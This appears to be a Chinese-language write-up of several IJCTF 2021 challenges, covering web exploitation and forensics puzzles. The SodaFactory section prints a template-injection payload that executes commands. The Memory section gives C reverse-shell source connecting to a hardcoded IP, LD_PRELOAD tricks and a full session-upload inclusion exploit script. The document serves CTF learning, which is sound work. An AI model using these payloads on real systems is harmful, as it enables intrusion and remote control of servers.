IJCTF 2021
Web
SodaFactory
Welcome to my SodaFactory.
Note: You don't need any bruteforce
Author: TheGrandPew#0740
使用的库是 sodajs,从以下代码看出参数 name 未经处理就传入了,在渲染后输出。
app.post('/makeSoda', (req, res) => {
var {name, brand} = req.body;
img = images[brand];
res.send(soda(`
<title>${name}</title>
<img src='${img}' alt='${name}'>
`,{}))
})
因此对参数 name 尝试 SSTI,构造 {{1 + 1}} 可以发现输出的是 2,因此判定存在模板注入。使用如下载荷一把梭读出环境变量找到 flag。
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
{{ " ".toString.constructor("return global.process.mainModule.constructor._load('child_process').execSync('env').toString()")() }}
读出如下环境变量。
NODE_VERSION=12.18.1
HOSTNAME=53d556edba99
YARN_VERSION=1.22.4
PORT=3000
HOME=/root
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/app
FLAG=IJCTF{Y00_maK3_g00D_50DA_MA73}
IJCTF{Y00_maK3_g00D_50DA_MA73}
Memory
Do you remember the past? You lived hard. Now, you need to take some rest by remembering your past.
Run
/flagNote: You don't need any bruteforce. The provided
phpinfohas all the information for solving this challenge. So, I'll not provide Dockerfile of this challenge.Author:
sqrtrev#9113
题目的附件中给出了如下两端代码和一个 PHPINFO 文件。
//index.php
<?php
include 'filter.php';
$r = function($errorno, $errstr, $errfile, $errline) {error_log("[$errorno] $errstr", 0);};
set_error_handler(function() use(&$r){ $r = True; });
if(!isset($_GET['mode'])){
echo "Welcome!!";
}else if($_GET['mode'] == "chance"){
if(strlen($_GET['chance']) > 15 | filter($_GET['chance'],1) | checkLetterNums($_GET['chance'])) exit("No Hack T.T");
eval($_GET['chance']);
}
if(isset($_GET['bonus'])){
if(strlen($_GET['bonus']) > 32 | filter($_GET['bonus'])) exit("No bonus ~.~");
include $_GET['bonus'];
}
?>
//filter.php
<?php
function filter($var, $case = 0): bool{
$banned = ["\$_", "eval", "include", "require", "?", ":", "^", "+", "-", "%", "*"];
foreach($banned as $ban){
if(strstr($var, $ban)) return True;
}
if($case){
$additional = ["php","/"];
foreach($additional as $ban){
if(strstr($var, $ban)) return True;
}
}
return False;
}
function checkLetterNums($var): bool{
$alphanum = 'abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ';
$cnt = 0;
for($i = 0; $i < strlen($alphanum); $i++){
for($j = 0; $j < strlen($var); $j++){
if($var[$j] == $alphanum[$i]){
$cnt += 1;
if($cnt > 4) return True;
}
}
}
return False;
}
当参数 mode 为 chance 的时候会进行经过严格过滤的指令执行,而 mode 为 bonus 的时候则会进行 include。给出的 PHPINFO 文件中 disable_function 几乎禁用了所有的函数,加上过滤极为严格,因此直接指令执行是不可能的。可以注意到 session.upload_progress.cleanup 的值为 Off,也就是说当 POST 文件上传后 session 不会被清理,session.use_strict_mode 的值为 0。这意味着自定义一个会话 ID,进而可以利用 PHP_SESSION_UPLOAD_PROGRESS 进行文件包含。上传到 /tmp 的文件会在进程结束后被删除,因此需要写出 for(;;){} 来阻塞执行进程。
反弹 shell 的构造
可以发现在 PHPINFO 文件中,putenv 和 mail 两个函数都还能使用,因此尝试写入 LD_PRELOAD,使用 mail 函数来触发一个反弹 shell。构造出如下反弹 shell 的代码。
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>
#include <unistd.h>
#include <errno.h>
void payload() {
struct sockaddr_in serveraddr;
int server_sockfd;
int client_len;
char buf[80],rbuf[80], *cmdBuf[2]={"/bin/sh",(char *)0};
server_sockfd = socket(AF_INET, SOCK_STREAM, 6);
serveraddr.sin_family = AF_INET;
serveraddr.sin_addr.s_addr = inet_addr("8.136.8.210");
serveraddr.sin_port = htons(atoi("3255"));
client_len = sizeof(serveraddr);
connect(server_sockfd, (struct sockaddr*)&serveraddr, client_len);
dup2(server_sockfd, 0);
dup2(server_sockfd, 1);
dup2(server_sockfd, 2);
execve("/bin/sh",cmdBuf,0);
}
uid_t getuid() {
if (getenv("LD_PRELOAD") == NULL) { return 0; }
unsetenv("LD_PRELOAD");
payload();
}
使用如下指令进行编译。
$ gcc -c -fPIC shell.c -o shell
$ gcc -shared shell -o shell.so
编译完成的二进制文件即可用于反弹 shell。再构造出如下 PHP 文件用于进行 LD_PRELOAD 进而触发反弹 shell。
<?php
putenv("LD_PRELOAD=./shell.so"); //此处的文件名还需要更改
mail('','','','');
?>
写出如下脚本来一把梭触发反弹 shell。
<?php
use GuzzleHttp\Client;
use GuzzleHttp\Psr7;
ini_set('session.serialize_handler', 'php_serialize');
require '../vendor/autoload.php';
// Exploit
$URL = "http://8.136.8.210:10030";
$client = new Client(array(
"base_uri" => $URL,
"allow_redirects" => false,
"timeout" => 3.0
));
try{
$client->post("/", array(
"query" => array(
"chance" => "for(;;){}",
"mode" => "chance"
),
"multipart" => array(
array(
"name" => "PHP_SESSION_UPLOAD_PROGRESS",
"contents" => "N"
),
array(
"name" => "file",
"contents" => Psr7\Utils::tryFopen("./shell.so", "rb"),
"filename" => "shell.so"
)
),
"headers" => array(
"Cookie" => "PHPSESSID=exp1;"
)
));
}catch(Exception $e){
}
$response = $client->get("/", array(
"query" => array(
"bonus" => "/var/lib/php/sessions/sess_exp1"
)
));
$content = $response->getBody()->getContents();
$content = str_replace("Welcome!!upload_progress_N|", "", $content);
$tmpLibName = unserialize($content)["files"][0]["tmp_name"];
echo $tmpLibName;
try{
$client->post("/", array(
"query" => array(
"chance" => 'for(;;){}',
"mode" => "chance"
),
"multipart" => array(
array(
"name" => "PHP_SESSION_UPLOAD_PROGRESS",
"contents" => "<?php putenv(\"LD_PRELOAD=$tmpLibName\"); mail(\"\", \"\", \"\", \"\"); ?>"
),
array(
"name" => "file",
"contents" => "none",
"filename" => "none.so"
)
),
"headers" => array(
"Cookie" => "PHPSESSID=exp2;"
)
));
}catch(Exception $e){
}
try{
$response = $client->get("/", array(
"query" => array(
"bonus" => "/var/lib/php/sessions/sess_exp2"
)
));
}catch(Exception $e){
}
拿到 shell 后执行根目录下的 flag 文件即可得到 flag。
ijctf{the_memories_from_the_past}
Forensic
Riddle Joker
Joker has returned from his imprisonment. Rumour says that he's scheming a new evil operation by implanting several bombs at a local bank. Each of bomb has a tag information that might be a clue for finding Joker's secret.
Author:
Avilia#1337
将附件中的 PDF 文件用 010 Editor 打开,可以发现在 690 流的地方有一个嵌入文件。
78 9C 0B F0 66 66 11 61 66 64 60 60 F0 6C FB 12
B4 5C 22 90 C5 04 C8 D6 00 62 0E 20 4E CB 49 4C
D7 2B A9 28 39 51 29 77 66 1E AF 6A DC E6 3D A7
E7 88 76 0A 88 AD FA 22 BA EC D9 FD D6 FB 79 75
91 1A BF 2A E6 3F 2F BF D0 D3 3C C3 AE 68 95 CD
DA 3B 8D 9F 5E 2E 6A 7F D7 7E FB 41 80 37 23 93
3D 33 2E B3 55 18 20 40 A1 61 4B 23 03 92 4D 5C
0C 0A 60 71 46 06 09 86 86 4B 0C 4B 7D 6A AF 33
A2 D3 01 DE AC 6C 10 35 8C 0C 51 40 3A 0A AC 03
00 B9 35 3B 19
将其用 zlib 解压一次可以发现是一个压缩文档,其中包含带密码的 flag.txt。在 PDF 文件中能发现很多 xref,还有 imagemagick 的标识,猜测其中有很多张图片,同时可以发现 Coordinate 的字样,可以发现许多坐标。通过搜索可以发现如下参考文档,使用其中的工具构造如下脚本还原图片。
https://blog.didierstevens.com/2008/05/07/solving-a-little-pdf-puzzle/
https://blog.didierstevens.com/2021/01/31/new-tool-pdftool-py/
import os
from PIL import Image
image = Image.new("RGB", (500, 500), "white")
for x in range(1, 50):
os.system(f"python3 pdftool.py iu secret.pdf -s{x} -d > tmp.pdf")
x, y = os.popen(f"exiftool -Coordinate tmp.pdf").read().split(" ")[-1].strip().split(",")
print(f"[+] Found {x}, {y} image")
os.system(f"convert tmp.pdf -colorspace RGB tmp.png") # imagemagick
smallImage = Image.open("tmp.png")
image.paste(smallImage, (int(x), int(y)))
smallImage.close()
image.save("this.png")
运行脚本可以得到如下二维码图片。

使用工具读取该二维码内容可得如下信息。
The passcode is sup3r__cred3nti4l_p4sscode_3da748
使用 sup3r__cred3nti4l_p4sscode_3da748 解压压缩文档可得 flag。
IJCTF{4bbffb87ecc31ba242772ab1f14f569c}
Vault
A robber broke into a our vault in the middle of night. There's an indication that the robber tried to steal some items which are considered as a confidential asset. Could you figured it out?
Flag format:
IJCTF{[a-f0-9]{32}}Author:
Avilia#1337When incident happened, the attacker got into our
IP over ICMPtunnel network to accessHTTP/2web-server withSSLenabledEven so, our captured logs aren't precise enough. Each packet has an unusual timestamp and it's kinda messsy...
流量包处理
根据提示可知流量包中的流量的时间戳有些问题,因此可以使用 Wireshark 自带的工具先对流量进行排序。
$reordercap log.pcap log_ordered.pcap
对排好序的流量包进行分析,可以发现大部分都是 ICMP 流量,还有一些是 IPv4 的数据。对其进行分析可以发现两个 IPv4 中夹杂着一段数据,搜寻之后可以找到一个用于使用 ICMP 进行通讯的工具 Hans。尝试将 Hans 插入的数据删除,恢复原本的结构。

使用 Wireshark 的 editcap 工具对数据进行编辑,删除 Hans 插入的 33 个字节数据。
$editcap -C 15:33 .\log_ordered.pcap .\log_processed.pcap
打开处理好的流量包,可以发现一些 Socks 和 TCP 流量,根据提示将 Socks 流量重新设置解码为 TLS。跟踪 TCP 流到 0 可以发现传输的 SSL Key Log file。

将其导出后保存为文件,将部分换行符修正为空格,导入到 Wireshark 中解密 TLS 流量。
HTTP2 流量的分析
解密的 TLS 流量中有很多含有 data 和 content-range 的数据传输。将 SSL Key Log file 注入进文件中。
$editcap --inject-secrets tls,sslkeylogfile log_processed.pcap log_decrypted.pcap
将流量中含有的 data 和对应部分的 range 取出,使用如下的 CyberChef Receipt 处理。
$tshark -r ./log_decrypted.pcap -Y "http2" -T fields -e http2.headers.range -e http2.data.data > data.txt
Find_/_Replace({'option':'Regex','string':'^(bytes.*)\\n'},'$1',true,false,true,false)
Find_/_Replace({'option':'Regex','string':'\\t\\n|bytes='},'',true,false,true,false)
Find_/_Replace({'option':'Regex','string':'\\t\\t|-'},',',true,false,true,false)
将得到的数据使用 Excel 对两位和四位长度的数据分别排序后导出,再 From Hex 处理一次可以得到一个字符串 0edbca2531daefac9c5c84c016792713fd23681ea8bc1b3d088b617f75940313 和一个压缩包。使用该字符串作为压缩包的密码将其解压可得 flag。
IJCTF{aa51f2cc8eaf466a277da70db3a3c576}